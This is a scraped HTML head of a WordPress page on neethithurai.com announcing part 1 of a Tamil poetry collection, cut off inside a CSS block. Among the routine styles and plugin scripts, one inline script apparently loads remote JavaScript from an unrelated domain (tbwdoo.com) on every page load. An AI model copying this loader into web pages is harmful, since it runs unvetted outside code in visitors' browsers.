

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://neethithurai.com/%E0%AE%9C%E0%AE%BF-%E0%AE%8E%E0%AE%AE%E0%AF%8D-%E0%AE%86%E0%AE%BE%E0%AE%BF%E0%AE%A9%E0%AF%8D-%E0%AE%95%E0%AE%B5%E0%AE%BF%E0%AE%A4%E0%AF%88-%E0%AE%A4%E0%AF%8A%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D/
body_size: 14293
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
    <head>
        <meta charset="UTF-8" />
        <!--[if IE]>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <![endif]-->

	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://neethithurai.com/xmlrpc.php" />
    <title>ஜி.எம்.ஆாின் கவிதை தொகுப்பு பகுதி &#8211; 1 | Neethithurai</title>
        <meta property="og:image" content="" />
    <meta property="og:image:width" content="300" />
    <meta property="og:image:height" content="300" />

    
    <meta property="og:title" content="ஜி.எம்.ஆாின் கவிதை தொகுப்பு பகுதி &#8211; 1" />
    <meta property="og:type" content="article" />
    <meta property="og:description" content="https://youtu.be/UnjvZ0D2S9w ஜி.எம்.ஆாின் கவிதை தொகுப்பிலிருந்து சில வாிகள் தவறாமல் பாருங்கள், பகிருங்கள்" />
    <meta property="og:url" content="https://neethithurai.com/%e0%ae%9c%e0%ae%bf-%e0%ae%8e%e0%ae%ae%e0%af%8d-%e0%ae%86%e0%ae%be%e0%ae%bf%e0%ae%a9%e0%af%8d-%e0%ae%95%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%88-%e0%ae%a4%e0%af%8a%e0%ae%95%e0%af%81%e0%ae%aa%e0%af%8d/"/>
    <meta property="og:site_name" content="Neethithurai" />

		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	    		<link rel="shortcut icon" href="https://neethithurai.com/wp-content/uploads/2019/11/neethi-fav.png" />
			<link rel="apple-touch-icon" href="https://neethithurai.com/wp-content/themes/neethi/apple-touch-icon-precomposed.png" />
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Neethithurai &raquo; Feed" href="https://neethithurai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neethithurai &raquo; Comments Feed" href="https://neethithurai.com/comments/feed/" />
<link rel='canonical' href='https://neethithurai.com/%E0%AE%9C%E0%AE%BF-%E0%AE%8E%E0%AE%AE%E0%AF%8D-%E0%AE%86%E0%AE%BE%E0%AE%BF%E0%AE%A9%E0%AF%8D-%E0%AE%95%E0%AE%B5%E0%AE%BF%E0%AE%A4%E0%AF%88-%E0%AE%A4%E0%AF%8A%E0%AE%95%E0%AF%81%E0%AE%AA%E0%AF%8D/' />
<link rel="alternate" type="application/rss+xml" title="Neethithurai &raquo; ஜி.எம்.ஆாின் கவிதை தொகுப்பு பகுதி &#8211; 1 Comments Feed" href="https://neethithurai.com/%e0%ae%9c%e0%ae%bf-%e0%ae%8e%e0%ae%ae%e0%af%8d-%e0%ae%86%e0%ae%be%e0%ae%bf%e0%ae%a9%e0%af%8d-%e0%ae%95%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%88-%e0%ae%a4%e0%af%8a%e0%ae%95%e0%af%81%e0%ae%aa%e0%af%8d/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/neethithurai.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='layerslider-css' href='https://neethithurai.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.5.8' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://neethithurai.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://neethithurai.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://neethithurai.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='ssr_v_result_st-css' href='https://neethithurai.com/wp-content/plugins/simple-student-result/css/ssr_style.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='multinews-style-css' href='https://neethithurai.com/wp-content/themes/neethi/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://neethithurai.com/wp-content/themes/neethi/css/main.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='plugins-css' href='https://neethithurai.com/wp-content/themes/neethi/css/plugins.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://neethithurai.com/wp-content/themes/neethi/css/media.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://neethithurai.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://neethithurai.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://neethithurai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.5.8"};
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://neethithurai.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://neethithurai.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.5.8" id="layerslider-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://neethithurai.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.5.8" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://neethithurai.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.5.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://neethithurai.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.5.2" id="revmin-js"></script>
<script type="text/javascript" id="my-ajax-request-js-extra">
/* <![CDATA[ */
var SSR_Ajax = {"ajaxurl":"https:\/\/neethithurai.com\/wp-admin\/admin-ajax.php","root":"https:\/\/neethithurai.com\/wp-json\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://neethithurai.com/wp-content/plugins/simple-student-result/js/ssr_scripts.js?ver=1.8.6" id="my-ajax-request-js"></script>
<script type="text/javascript" src="https://neethithurai.com/wp-content/plugins/simple-student-result/js/ssr_scripts_front.js?ver=1.8.6" id="ssr_front_js-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.5.8 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://neethithurai.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://neethithurai.com/wp-json/wp/v2/posts/221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://neethithurai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://neethithurai.com/?p=221' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://neethithurai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneethithurai.com%2F%25e0%25ae%259c%25e0%25ae%25bf-%25e0%25ae%258e%25e0%25ae%25ae%25e0%25af%258d-%25e0%25ae%2586%25e0%25ae%25be%25e0%25ae%25bf%25e0%25ae%25a9%25e0%25af%258d-%25e0%25ae%2595%25e0%25ae%25b5%25e0%25ae%25bf%25e0%25ae%25a4%25e0%25af%2588-%25e0%25ae%25a4%25e0%25af%258a%25e0%25ae%2595%25e0%25af%2581%25e0%25ae%25aa%25e0%25af%258d%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://neethithurai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fneethithurai.com%2F%25e0%25ae%259c%25e0%25ae%25bf-%25e0%25ae%258e%25e0%25ae%25ae%25e0%25af%258d-%25e0%25ae%2586%25e0%25ae%25be%25e0%25ae%25bf%25e0%25ae%25a9%25e0%25af%258d-%25e0%25ae%2595%25e0%25ae%25b5%25e0%25ae%25bf%25e0%25ae%25a4%25e0%25af%2588-%25e0%25ae%25a4%25e0%25af%258a%25e0%25ae%2595%25e0%25af%2581%25e0%25ae%25aa%25e0%25af%258d%2F&#038;format=xml" />
	<!--[if lt IE 9]>
	<script src="https://neethithurai.com/wp-content/themes/neethi/framework/helpers/js/html5.js"></script>
	<script src="https://neethithurai.com/wp-content/themes/neethi/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://neethithurai.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->        
<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://tbwdoo.com/code/native.js?h=waWQiOjExNDY3MDEsInNpZCI6MTE4NTIwNCwid2lkIjo0NzQ3MTksInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
        
        <meta name="generator" content="Powered by Slider Revolution 5.4.5.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<style type="text/css" title="dynamic-css" class="options-output">body{color:#000000;}.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover{background:#b90404;}ul.top-menu li a,.mobile-menu li a,.ajax-search-results a h2{color:#ffffff;}ul.top-menu li a:hover,.mobile-menu li a:hover,.ajax-search-results a h2:hover{color:#eeee22;}.navigation, .hst1 .navigation, .hst2 .navigation, .hst3 .navigation, .fixed-header{background:#c8a254;}.mom-body .breaking-news .breaking-title{background:#2020c9;}.mom-body .breaking-news .breaking-title{color:#ffffff;}.mom-body ul.webticker li h4 a{color:#dd3333;}.mom-body ul.webticker li span{color:#81d742;}footer.footer .footer-widget{color:#ffffff;}footer.footer .footer-widget a{color:#eeee22;}footer.footer .footer-widget a:hover{color:#81d742;}.footer-bottom{color:#ffffff;}.footer-bottom a{color:#eeee22;}.footer-bottom a:hover{color:#81d742;}ul.top-menu li,ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title,.section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a,.scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link,.widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter,ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li .ctime,.login-widget input[type="text"], .login-widget input[type="password"],input[type="button"], input[type="reset"], input[type="submit"],input[type="email"], .login-pwd-wrap span, .login-widget .login-button,ul.login-links li a, .login-widget label, .first-weather .weather-date,.first-weather .weather-result span, .w-item-title, .w-item-content ul li,.poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small,.poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories,.sidebar .widget_archive, .secondary-sidebar .widget_categories,.search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb,footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a,.nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs,.entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a,.mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite,.comment-list .single-comment time, .comment-list .single-comment .comment-reply-link,.media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date,.weather-results-status, .find-weather-box, .adv-search-form label,.adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link,.widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li,.widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a,.nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more,button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea,select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a,.media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a,.device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2,section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val,.mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle,.review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr,.review-summary .review-score .score-wrap.stars-score .score-title,.mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score 